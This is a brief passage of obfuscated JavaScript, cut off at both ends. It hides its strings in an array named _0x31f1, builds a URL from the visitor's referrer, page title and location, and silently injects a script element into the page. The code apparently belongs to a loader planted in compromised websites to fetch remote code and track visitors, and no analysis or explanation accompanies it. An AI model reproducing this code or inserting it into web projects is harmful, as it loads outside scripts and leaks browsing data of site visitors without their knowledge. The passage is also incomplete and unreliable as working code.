
encodeURIComponent(document[_0x31f1[6]])+
_0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]]
[_0x31f1[9]](_0x31f1[8],_0x31f1[7])+
_0x31f1[12];if(document[_0x31f1[13]])
{document[_0x31f1[13]][_0x31f1[15]][_0x31f1[14]]
(s,document[_0x31f1[13]])}else {d[_0x31f1[18]]
(_0x31f1[17])[0][_0x31f1[16]]
(s)};if(document[_0x31f1[11]][_0x31f1[19]]===
_0x31f1[20]&& KTracking[_0x31f1[22]][_0x31f1[21]]
(_0x31f1[3]+
encodeURIComponent(document[_0x31f1[4]])+
_0x31f1[5]+
encodeURIComponent(document[_0x31f1[6]])+
_0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]]
[_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])===